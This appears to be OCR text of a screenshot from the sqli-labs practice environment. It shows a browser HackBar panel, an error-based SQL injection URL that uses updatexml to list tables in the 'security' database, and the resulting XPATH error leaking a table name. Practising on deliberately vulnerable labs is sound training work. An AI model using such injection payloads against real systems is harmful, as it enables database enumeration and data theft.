 Welcome Dhakkan
XPATH syntax error: '~referers~'
SQLI DUMB SERIES-1
↑ 1
↓ 6
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://sqli-labs:8888/Less-1/?id=-1'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit
1,1),0x7e),1)%23